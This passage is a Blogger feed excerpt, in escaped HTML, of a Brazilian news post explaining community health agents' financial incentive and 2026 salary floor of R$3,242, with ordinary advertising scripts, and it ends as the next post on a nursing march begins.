674\/2003\u003C\/span\u003E\u003Cspan style=\"font-family: helvetica;\"\u003E, Art. 3º\u0026nbsp;\u003Cspan style=\"background-color: #fff2cc;\"\u003EDefinir que o incentivo adicional representa uma décima terceira parcela\u0026nbsp;\u003Cb\u003Ea ser paga para o Agente Comunitário de Saúde\u003C\/b\u003E\u003C\/span\u003E. Também a\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"font-family: helvetica;\"\u003EPortaria de n.º 650\/2006; Portaria n.º 215\/2016 (Art. 3º e 4º); Portarias n.º\u0026nbsp;1.378\/2013\u0026nbsp; e Portarias n.º 1.025\/GM\/MS\/2015,\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"font-family: helvetica;\"\u003Eentre muitas outras\u003Cb\u003E.\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E\u003Cspan style=\"font-family: helvetica;\"\u003EEm 2014, a Lei Federal 12.994, estabeleceu o direito dos Agentes de Combate às Endemias, juntamente com os ACS.\u003C\/span\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cdiv\u003E--\u003C\/div\u003E\u003Cdiv\u003E\u003Cscript async=\"\" crossorigin=\"anonymous\" src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js?client=ca-pub-8307036409913598\"\u003E\u003C\/script\u003E\u003Cins class=\"adsbygoogle\" data-ad-client=\"ca-pub-8307036409913598\" data-ad-format=\"fluid\" data-ad-layout-key=\"-fb+5w+4e-db+86\" data-ad-slot=\"8160334342\" style=\"display: block;\"\u003E\u003C\/ins\u003E\u003Cscript\u003E\n     (adsbygoogle = window.adsbygoogle || []).push({});\n\u003C\/script\u003E\u003Cspan style=\"color: white;\"\u003E-ad3\u003C\/span\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cdiv\u003E\u003Cb\u003E\u003Cspan style=\"font-weight: 400;\"\u003E\u003Cspan\u003E\u003Cb\u003E\u003Cspan style=\"font-weight: 400;\"\u003E\u003Cspan\u003E\u003Cb\u003E\u003Cspan style=\"font-weight: 400;\"\u003E\u003Cspan\u003E\u003Cb\u003E\u003Cspan style=\"font-weight: 400;\"\u003E\u003Cb\u003E\u003Cspan style=\"background-color: red; color: white; font-weight: 400;\"\u003E\u003Cb\u003E\u0026nbsp; VEJA TAMBÉM\u003C\/b\u003E\u003Cspan\u003E:\u0026nbsp;\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan\u003E\u003Cspan style=\"background-color: white; color: #656565; text-align: start;\"\u003E🟢\u003Ca href=\"https:\/\/www.jasb.com.br\/2026\/01\/plp.html?m=1\" target=\"_blank\"\u003EPLP 185: Mobilização em Brasília\u003C\/a\u003E.\u0026nbsp;\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan\u003E\u003Cspan style=\"background-color: white; color: #656565; text-align: start;\"\u003E🟢\u003C\/span\u003E\u003Ca href=\"https:\/\/www.jasb.com.br\/2025\/08\/Incentivo.html?m=1\" target=\"_blank\"\u003EIFA: Plano de ação para Receber\u003C\/a\u003E.\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"background-color: white; color: #656565; text-align: start;\"\u003E🟢\u003C\/span\u003E\u003Ca href=\"https:\/\/www.jasb.com.br\/p\/pesquisa.html?m=1\" target=\"_blank\"\u003EConheça as cidade que pagam o IFA\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"background-color: white; color: #656565; text-align: start;\"\u003E🟢\u003C\/span\u003E\u003Ca href=\"https:\/\/www.jasb.com.br\/2026\/01\/RG.html?m=1\" target=\"_blank\"\u003EPrazo para tirar a nova Carteira de Identidade\u003C\/a\u003E\u0026nbsp;\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003EA definição do valor base para 2026 inclui\u003C\/b\u003E:\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E💠Salário mínimo nacional vigente: R$ 1.621,00;\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E💠Piso salarial dos ACS e ACE (2 salários mínimos): R$ 3.242,00;\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E💠Impactos de descontos obrigatórios, como previdência social, que reduzem o valor líquido final;\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E💠Possíveis complementos regionais ou municipais, conforme gestão local adote gratificações ou benefícios adicionais.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E📍 \u003Cb\u003EEfeito da regra de vinculação ao mínimo\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003EA vinculação do piso ao salário mínimo garante uma atualização automática\u003C\/b\u003E e evita que a categoria fique descolada do poder aquisitivo básico. Isso significa que, sempre que o valor do mínimo for alterado, o piso dos agentes também será reajustado, sem necessidade de nova lei específica.\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E\u003Cdiv\u003E--\u003C\/div\u003E\u003Cdiv\u003E\u003Cscript async=\"\" crossorigin=\"anonymous\" src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js?client=ca-pub-8307036409913598\"\u003E\u003C\/script\u003E\u003Cins class=\"adsbygoogle\" data-ad-client=\"ca-pub-8307036409913598\" data-ad-format=\"fluid\" data-ad-layout-key=\"-fb+5w+4e-db+86\" data-ad-slot=\"8160334342\" style=\"display: block;\"\u003E\u003C\/ins\u003E\u003Cscript\u003E\n     (adsbygoogle = window.adsbygoogle || []).push({});\n\u003C\/script\u003E\u003Cspan style=\"color: white;\"\u003E-ad3\u003C\/span\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv\u003EA medida fortalece a \u003Cb\u003Eproteção salarial dos trabalhadores e assegura um padrão mínimo\u003C\/b\u003E de remuneração nacional.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E💠Garante reajuste automático com base em políticas nacionais;\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E💠Evita perda de poder aquisitivo frente à inflação;\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E💠Confere previsibilidade para agentes e gestores locais;\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E💠Assegura que nenhum ACS ou ACE receba menos que o piso nacional.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E👥 \u003Cb\u003EDesafios e expectativas da categoria\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003EApesar da \u003Cb\u003Econquista histórica do piso de dois salários mínimos\u003C\/b\u003E, representantes dos ACS e ACE destacam que o valor atual — embora superior ao mínimo nacional — \u003Cspan style=\"background-color: #fff2cc;\"\u003Eainda enfrenta desafios em muitas regiões, especialmente onde a prática inclui custos de transporte, insalubridade e desgaste físico e emocional intenso\u003C\/span\u003E.\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003EA falta de complementos e de condições locais adequadas\u003C\/b\u003E, segundo lideranças, pode comprometer a eficácia do trabalho no território.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E💠Necessidade de complementos inerentes ao custo real de vida municipal;\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E💠Insalubridade e adicionais que não são universalmente garantidos;\u003C\/div\u003E\u003Cdiv\u003E\u003Cdiv\u003E--\u003C\/div\u003E\u003Cdiv\u003E\u003Cscript async=\"\" crossorigin=\"anonymous\" src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js?client=ca-pub-8307036409913598\"\u003E\u003C\/script\u003E\u003Cins class=\"adsbygoogle\" data-ad-client=\"ca-pub-8307036409913598\" data-ad-format=\"fluid\" data-ad-layout-key=\"-fb+5w+4e-db+86\" data-ad-slot=\"8160334342\" style=\"display: block;\"\u003E\u003C\/ins\u003E\u003Cscript\u003E\n     (adsbygoogle = window.adsbygoogle || []).push({});\n\u003C\/script\u003E\u003Cspan style=\"color: white;\"\u003E-ad3\u003C\/span\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv\u003E💠Impacto de descontos obrigatórios na renda líquida do profissional;\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E💠Pressão por políticas que elevem o piso real acima da simples vinculação ao mínimo.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\u003Ca href=\"https:\/\/www.jasb.com.br\/2026\/01\/Garantem.html?m=1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"478\" data-original-width=\"868\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiPpXbXvjWuhJrKPva1BNZli1VYJE3cqQincQMrSKm26bhXVVSeAUW8pzR0ciVUHTRM2g9PiOnYzU5YAoQa2fdHcQOpCd06ER_INJ4AYw4aJ1ZZh5GxEhFB_vKO3fO0xRv0KPL4NZupjY4LeGca_SYRYFFAIwtG_8ePn-4PO5SVt39gRxBOdCt2sQ6pQXDi\/s16000\/M-NOVO1A1114ARTTAA125R796654A2226665555555DD231A.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\u003Cspan style=\"font-family: helvetica;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\u003Cspan style=\"font-family: helvetica;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\u003Cspan style=\"font-family: helvetica;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\u003Cspan\u003E\u003Cspan face=\"\u0026quot;helvetica neue\u0026quot; , \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif\"\u003E\u003Cspan style=\"text-align: justify;\"\u003E\u003Ca href=\"https:\/\/www.jasb.com.br\/\" style=\"font-weight: bold; margin-left: 1em; margin-right: 1em;\" target=\"_blank\"\u003E\u003Cimg border=\"0\" data-original-height=\"13\" data-original-width=\"17\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjL3_x3H6XsOXxPRmHmeKo3ou3JKko-df8ogGS7ltERo9bYXXxCFCiKSguEbcQLKawkevMZ3kSYOXAxcSeH4EhGUl6mx9GTJuN2k1j_g3uyyDedQ1pp9lKgsfcKdZYgNWwouU4r1gCCAEr0\/s1600\/ic-fonte.png\" \/\u003E\u003C\/a\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"text-align: justify;\"\u003E\u0026nbsp; \u0026nbsp;\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"text-align: justify;\"\u003E\u0026nbsp;\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"text-align: justify;\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"font-family: helvetica; text-align: justify;\"\u003EIncentivo Financeiro: Agentes devem receber R$ 3.242 em 2026.\u003Cspan\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"text-align: justify;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003Cspan\u003E\u003Cspan style=\"text-align: justify;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"text-align: justify;\"\u003E—\u0026nbsp;\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"font-family: helvetica; text-align: justify;\"\u003EFoto: JASB.com.br.\u003C\/span\u003E\u003C\/div\u003E\u003C\/span\u003E\u003C\/div\u003E\u003C\/span\u003E\u003C\/div\u003E\u003C\/span\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E📈\u003Cb\u003E Perspectivas para os próximos anos\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003EProjeções com base em estimativas de \u003Cb\u003Esalário mínimo indicam que o piso dos ACS e ACE seguirá\u003C\/b\u003E crescendo nos próximos anos, acompanhando a política nacional de valorização automática, embora sujeitos às oscilações do índice utilizado para reajuste (como INPC e PIB do período).\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003EA evolução do piso, conforme cálculo automático\u003C\/b\u003E, representa um avanço contínuo na garantia de condições mínimas de remuneração, ainda que a categoria continue a debater melhorias salariais e estruturais além desse patamar básico.\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"background-color: white; color: #656565; font-size: 14px; text-align: start;\"\u003E\u003Cspan style=\"color: white;\"\u003Esalário dos agentes de saúde 2026, jasb, ifa acs, ifa ace, ifa ace 2025, ifa acs 2025\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cdiv\u003E\u003Cb\u003EMatérias Bônus\u003C\/b\u003E:\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003E🧊\u003C\/b\u003E\u003Cspan\u003E\u0026nbsp;\u003C\/span\u003E\u003Ca href=\"https:\/\/www.jasb.com.br\/2025\/12\/Normas.html?m=1\" target=\"_blank\"\u003EConheça as Normas sobre o IFA\u003C\/a\u003E\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003E🧊\u0026nbsp;\u003C\/b\u003E\u003Ca href=\"https:\/\/www.jasb.com.br\/2024\/12\/IFA.html?m=1\" target=\"_blank\"\u003ESaiba como Consultar o Incentivo\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003E🧊\u003C\/b\u003E\u003Cspan\u003E\u0026nbsp;\u003C\/span\u003E\u003Ca href=\"https:\/\/www.jasb.com.br\/2026\/01\/fora.html?m=1\" target=\"_blank\"\u003EACS e ACE que Pagarão\u0026nbsp; Imposto de Renda\u003C\/a\u003E.\u0026nbsp;\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003E🧊\u003C\/b\u003E\u0026nbsp;\u003Ca href=\"https:\/\/www.jasb.com.br\/2025\/05\/lei.html?m=1\" target=\"_blank\"\u003EAuxílio Transporte: Modelo de Lei a nível Municipal\u003C\/a\u003E.\u0026nbsp;\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: left;\"\u003E\u003Cspan style=\"text-align: justify;\"\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/www.jasb.com.br\/p\/whatsapp.html?m=1\" target=\"_blank\"\u003E\u003Cimg border=\"0\" data-original-height=\"90\" data-original-width=\"728\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhomFLFbLNorWKCjkiUe9MnG97Pvg-usKnuc7B4s43Z4QlZlOfP39yf6E1mZVd67-hTA1BH-xGO3fHgmTaWnGCIu1lrumGzBm2wcsS7aUUlnE-1NykW1PnUm-c-AsGSi01QtCqSk5AtATfhqaTIpi59g-_Cw9BwzqlGYjGzgHmr-boRGw_SdgFGZGKbLsqX\/s16000\/WhatsApp.jpg\" style=\"color: #0000ee;\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cdiv\u003E--\u003C\/div\u003E\u003Cdiv\u003E\u003Cscript async=\"\" crossorigin=\"anonymous\" src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js?client=ca-pub-8307036409913598\"\u003E\u003C\/script\u003E\u003Cins class=\"adsbygoogle\" data-ad-client=\"ca-pub-8307036409913598\" data-ad-format=\"fluid\" data-ad-layout-key=\"-fb+5w+4e-db+86\" data-ad-slot=\"8160334342\" style=\"display: block;\"\u003E\u003C\/ins\u003E\u003Cscript\u003E\n     (adsbygoogle = window.adsbygoogle || []).push({});\n\u003C\/script\u003E\u003Cspan style=\"color: white;\"\u003E-ad3\u003C\/span\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv\u003EFonte:\u0026nbsp;\u003Cb style=\"text-align: center;\"\u003EJASB - Jornal dos Agentes de Saúde do Brasil\u0026nbsp;\u003C\/b\u003E\u003Cspan style=\"text-align: center;\"\u003E- www.jasb.com.br.\u0026nbsp;\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003EEdição Geral: JASB.\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"background-color: red;\"\u003E\u003Cspan style=\"color: white;\"\u003EEncaminhamento de denúncia ao JASB:\u003C\/span\u003E\u003C\/span\u003E\u0026nbsp;\u003Ca href=\"https:\/\/www.jasb.com.br\/p\/contato.html?m=1\" target=\"_blank\"\u003EAcesse aqui\u003C\/a\u003E.\u003C\/div\u003E\u003Cdiv\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Cspan style=\"text-align: justify;\"\u003E\u003Cspan style=\"text-align: left;\"\u003EO jornalismo do JASB.com.br precisa de você para continuar marcando ponto na vida das pessoas.\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003Cb\u003ECompartilhe as nossas notícias em suas redes sociais!\u003C\/b\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/span\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv\u003E\u003Cdiv\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv style=\"font-variant-east-asian: normal; font-variant-numeric: normal; text-align: center;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"font-variant-east-asian: normal; font-variant-numeric: normal;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"font-variant-east-asian: normal; font-variant-numeric: normal;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv style=\"font-variant-east-asian: normal; font-variant-numeric: normal; text-align: center;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"font-variant-east-asian: normal; font-variant-numeric: normal;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"font-variant-east-asian: normal; font-variant-numeric: normal;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cdiv\u003E\n  \n  \n  \n\u003Cdiv data-src-id=\"${PUBLISHER_ID}\" data-type=\"_mgwidget\" data-widget-id=\"1782609\"\u003E\u003C\/div\u003E\n  \u003Cscript\u003E(function(w,q){w[q]=w[q]||[];w[q].push([\"_mgc.load\"])})(window,\"_mgq\");\u003C\/script\u003E\n\n  \n\n  \n\u003C\/div\u003E\u003Cdiv\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv style=\"font-variant-east-asian: normal; font-variant-numeric: normal; text-align: center;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"font-variant-east-asian: normal; font-variant-numeric: normal;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"font-variant-east-asian: normal; font-variant-numeric: normal;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv style=\"font-variant-east-asian: normal; font-variant-numeric: normal; text-align: center;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"font-variant-east-asian: normal; font-variant-numeric: normal; text-align: center;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"font-variant-east-asian: normal; font-variant-numeric: normal; text-align: center;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv style=\"text-align: center;\"\u003E\n\u003C\/div\u003E\n\u003C\/div\u003E\n\u003C\/div\u003E\n\u003C\/div\u003E\n  \u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6649576532072361994\/posts\/default\/5020369729287307640"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6649576532072361994\/posts\/default\/5020369729287307640"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.jasb.com.br\/2026\/01\/Garantem.html","title":"Portaria e Lei Federal garantem que Agentes de Saúde possuem direito ao Incentivo. "}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgmj2fnOyocPfo7RUgn9ARZcIY26_9E3wWqw6JjPPfAVPi3KRlaNpiRrN2pPSZqz4J9OTNG2zxdhy-W97Ek5v1YcsV9ZQEqGx4Hh9J6EB9n3rvETGBcBLtrm1WcTnFVa5aeFbiSAzc2jtih1PaGEdVT013NsA44X08nmWABeLAPKUJs-1nOAWOo2wuu7H_f\/s72-c\/M-NOVO1A1114AA4A2226665555555DD231A.jpg","height":"72","width":"72"}},{"id":{"$t":"tag:blogger.com,1999:blog-6649576532072361994.post-4390082391097800760"},"published":{"$t":"2026-02-01T08:36:00.000-02:00"},"updated":{"$t":"2026-02-01T11:02:17.030-02:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Brasil"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Enfermagem"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Notícia"}],"title":{"type":"text","$t":"Marcha da Enfermagem une vozes por valorização profissional e intensifica debate sobre Piso Salarial e PEC 19. "},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cspan style=\"font-family: helvetica;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cspan style=\"font-family: helvetica;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cspan style=\"font-family: helvetica;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/www.jasb.com.br\/2026\/01\/Marcha.html?m=1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"478\" data-original-width=\"868\" 